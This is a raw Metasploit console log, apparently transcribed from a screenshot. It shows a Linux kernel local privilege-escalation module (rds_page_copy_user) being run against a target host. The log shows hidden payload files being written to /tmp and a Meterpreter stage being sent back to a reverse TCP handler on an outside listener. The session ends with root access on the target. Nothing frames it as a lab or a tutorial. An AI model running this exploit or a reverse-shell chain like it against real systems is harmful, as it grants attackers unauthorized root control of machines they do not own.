 msf6 exploit(linux/local/rds_rds_page_copy_user_priv_esc) > exploit
[*] Started reverse TCP handler on 10.66.66.230:1337
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Writing '/tmp/.EkK7JT2t' (91488 bytes) ...
[*] Writing '/tmp/.i16JRVuU5' (235 bytes) ...
[*] Launching exploit...
[*] Sending stage (1135912 bytes) to 10.150.150.134
[*] Meterpreter session 2 opened (10.66.66.230:1337 -> 10.150.150.134:45749) at 2024-07-11 14:21:29 -0300
meterpreter > getuid
Server username: root
meterpreter > _